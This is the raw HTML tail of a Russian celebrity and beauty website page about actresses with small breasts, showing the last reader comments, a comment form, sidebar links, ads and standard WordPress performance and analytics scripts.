2. Зависит от индивидуальных особенностей организма женщины, а не от размера.<br />
3. Аналогично 2.<br />
4. Зависит от предпочтений ощупывающего.<br />
5. Зависит от образа и имиджа обладательницы груди, а не от её размера.</p>
</div>
	<div class="reply">
		<span class="replylink"><span  rel="nofollow" class="comment-reply-link"  data-commentid="16358" data-postid="18814" data-belowelement="div-comment-16358" data-respondelement="respond" data-replyto="Комментарий к записи Джимбо Джонс" aria-label="Комментарий к записи Джимбо Джонс">Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-27798"    itemprop="comment" itemscope itemtype="http://schema.org/Comment">
			<div id="div-comment-27798">
	<div class="comment-author">
		<img alt='' src='https://secure.gravatar.com/avatar/0cc37cb42055813c01ab09733d7fa70d?s=40&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cc37cb42055813c01ab09733d7fa70d?s=80&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/><cite itemprop="creator" class="fn">Рамиз</cite>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://most-beauty.ru/people/top-10-aktris-s-malenkoj-grudyu.html#comment-27798">
<span itemprop="datePublished"  content="2020-12-24T17:40:52+03:00">
	24.12.2020 в 17:40</span>
		</a>

	</div>
<div itemprop="text">
	<p>Девчата симпатичные, грудь &#8212; дело наживное.</p>
</div>
	<div class="reply">
		<span class="replylink"><span  rel="nofollow" class="comment-reply-link"  data-commentid="27798" data-postid="18814" data-belowelement="div-comment-27798" data-respondelement="respond" data-replyto="Комментарий к записи Рамиз" aria-label="Комментарий к записи Рамиз">Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->
</ol> 

 
 
 <div class="gp-comment-form gp-clearfix">
	<div id="respond" class="comment-respond">
		<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/people/top-10-aktris-s-malenkoj-grudyu.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://most-beauty.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="cb05f33992"  name="cb05f33992"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script type="rocketlazyloadscript" data-noptimize>document.getElementById("comment").setAttribute( "id", "a63ca3fc8cd087187f5c945a3037dad1" );document.getElementById("cb05f33992").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='18814' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 

<p class="gp-wpcf7-note"> <input type="radio"  id="comments-checkbox"  checked>Отправляя сообщение, Вы разрешаете сбор и обработку персональных данных.  <a href="#">Политика конфиденциальности</a>.</p>
 
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->
 
 
</div><!-- end maincol or maincol-fullwidth -->


<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div id="search-4" class="widget widget_search gp-clearfix"> <form role="search" method="get" id="searchform" class="searchform" action="https://most-beauty.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> 
<div class="widget gp-social-buttons-widget gp-clearfix">
 
 <ul class="gp-social-icons">
<!--noindex-->
<li><a class="vk" href="https://vk.com/mostbeautyru" rel="nofollow" target="_blank">Вконтакте</a></li>





<li><a class="tg" href="https://t.me/most_beauty" rel="nofollow" target="_blank">Telegram</a></li>

<li><a class="ok" href="https://ok.ru/group/64052157481210" rel="nofollow" target="_blank">Одноклассники</a></li>
<!--/noindex-->
</ul>
</div><!-- end widget -->	
  
<div class="widget slider-widget">

<div class="owl-slider">
<div class="item">
<a href="https://most-beauty.ru/people/men-2024.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/09/Крис-Хемсворт.webp)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/people/men-2024.html">Самый красивый мужчина 2024</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://most-beauty.ru/drugoe/izvestnye-doma-s-privideniyami.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/02/Миртовая-плантация-1.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/drugoe/izvestnye-doma-s-privideniyami.html">Самые известные дома с привидениями со всего мира</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://most-beauty.ru/nature/samye-bolshie-lesa-na-zemle.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/02/-пуща-1-e1708712031734.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/nature/samye-bolshie-lesa-na-zemle.html">Самые большие леса на Земле</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://most-beauty.ru/drugoe/legendarnaya-lyubov.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/02/Элоиза-и-Абеляр-1.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/drugoe/legendarnaya-lyubov.html">Легендарная любовь &#8212; самые известные влюбленные в истории</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 <div class="item">
<a href="https://most-beauty.ru/people/samye-znamenitye-vedmy-v-istorii.html">
<div class="widget-slider-wrap" style=" background-image: url(https://most-beauty.ru/wp-content/uploads/2024/02/-e1707851745757.jpg)"></div><!-- end widget-slider-wrap -->
</a>
<div class="widget-slider-caption">
<a href="https://most-beauty.ru/people/samye-znamenitye-vedmy-v-istorii.html">Самые знаменитые ведьмы в истории</a> 
</div><!-- end widget-slider-caption  -->
</div><!-- end slider widget item -->
 </div><!-- end owl-slider-->
</div><!-- end  widget -->	
 
<div id="custom_html-10" class="widget_text widget widget_custom_html gp-clearfix"> <div class="textwidget custom-html-widget"><a href="https://link-open.com" target="blanc" rel="noopener noreferrer"><img class="aligncenter wp-image-50003 size-full" src="https://link-open.com/img/logo-casino.jpg" alt="Топ казино" width="350" height="350" /></a></div></div> <div id="custom_html-12" class="widget_text widget widget_custom_html gp-clearfix"> <div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-12222437-3 -->
<div id="yandex_rtb_R-A-12222437-3"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12222437-3",
        "renderTo": "yandex_rtb_R-A-12222437-3"
    })
})
</script></div></div> </div><!-- end sidebar -->
</div> <!-- end port-->

</main>
<div data-rocket-location-hash="6b920dfb11afd5a46fa4185dfca516ad" class="clear"></div>
 
<!-- Подвал -->
<footer  itemscope itemtype="http://schema.org/WPFooter">

 <div data-rocket-location-hash="99036d5d276f8c71b8e53e95422491f1" class="footer-content gp-clearfix">
<div class="port">

<div class="foot-left">
<p><a href="/policy" target="_blank" rel="noopener">Политика конфиденциальности</a> · <a href="/karta-sajta" target="_blank" rel="noopener">Карта сайта </a>· <a href="/kontakty" target="_blank" rel="noopener">Контакты</a> ·</p>
 
</div><!-- end foot-left-->

<div class="foot-right">
</div><!-- end foot-right -->

</div> <!-- end port-->
</div><!-- end footer-content-->
  

<!-- Кредитсы -->
<div data-rocket-location-hash="2216a2ec110bdaf5c0b6d9fb29c93b01" class="credits gp-clearfix">
<div class="port">
<div class="credits-content">
&copy; <span itemprop="copyrightYear">2026  </span>  <span itemprop="name">✪ MOST BEAUTY ✪</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Самые красивые места, города, люди и животные! Интересные факты, качественные фотографии, удивительные истории </span> 

  
 </div> <!-- end credits-content-->

  </div> <!-- end port-->

<!-- Кнопка вверх -->
<div id="backtop"></div> 

</div><!-- end credits -->

</footer><!-- end footer -->

<!-- Поиск по сайту -->
<div data-rocket-location-hash="2c32d1422bb5eb965589e60cf2dd93c1" class="gp-search-bg"></div><!-- end gp-search-bg-->
<div data-rocket-location-hash="7813fe4d94b40297a09bbbfb37fc4142" class="gp-search-modal">
<a class="close"></a>
<span class="gp-search-title">Поиск по сайту</span>
<div data-rocket-location-hash="f74ab3d65d9d046d1a916d330f8baf25" class="search-container gp-clearfix">
 <form method="get" class="searchform" action="https://most-beauty.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 


<div data-rocket-location-hash="53afab11ed4d01747b52a96cea7ace2d" class="clear"></div>
</div><!-- end wrap -->


<script type="rocketlazyloadscript" >function gotoal(link){window.open(link.replace("_","//"));}</script>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://most-beauty.ru/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://most-beauty.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery-migrate.js?ver=1741924010" id="jquery-migrate-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/most-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"84584fa2b5","comment_to_scroll_selector":"","ask_question_link_new_tab":"","i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://most-beauty.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.10.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/most-beauty.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://most-beauty.ru/wp-content/cache/min/1/wp-content/themes/citynews2/scripts/custom.js?ver=1741924010" id="custom-js"></script>
<script data-minify="1" type="text/javascript" src="https://most-beauty.ru/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1741924012" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript">
  window.yaContextCb.push(() => {
      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {
        // вызов полноэкранного блока для десктопной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222437-7',
          type: 'fullscreen',
          platform: 'desktop',
        });
      } else {
        // вызов полноэкранного блока для мобильной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222437-6',
          type: 'fullscreen',
          platform: 'touch',
        });
      }
  });
</script>
<script type="rocketlazyloadscript">
  window.yaContextCb.push(() => {
      if (Ya.Context.AdvManager.getPlatform() === 'desktop') {
        // вызов Floor Ad для десктопной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222437-5',
          type: 'floorAd',
          platform: 'desktop',
        });
      } else {
        // вызов Floor Ad для мобильной версии
        Ya.Context.AdvManager.render({
          blockId: 'R-A-12222437-4',
          type: 'floorAd',
          platform: 'touch',
        });
      }
  });
</script>
 

 
<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(75596617, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/75596617" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/most-beauty.ru\/wp-admin\/admin-ajax.php","nonce":"60d2bd4b0c","url":"https:\/\/most-beauty.ru\/people\/top-10-aktris-s-malenkoj-grudyu.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://most-beauty.ru/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.js' async></script></body>
</html>